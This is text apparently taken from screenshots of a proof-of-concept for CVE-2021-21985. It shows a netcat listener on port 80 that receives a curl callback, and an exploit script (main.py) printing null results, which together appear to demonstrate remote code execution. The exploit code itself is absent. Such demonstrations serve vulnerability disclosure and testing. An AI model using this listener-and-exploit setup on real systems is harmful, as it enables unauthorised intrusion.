 [root@LustrousInteresting-VM ~]# nc -lv 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from
GET / HTTP/1.1
Host:
User-Agent: curl/7.59.0
Accept: */*
CVE-2021-21985 — Python main.py — Solarized Dark ansi — 80×24
[ghtwf01@localhost CVE-2021-21985 % python3 main.py
{"result":null}
{"result":null}
{"result":null}
{"result":null}
{"result":null}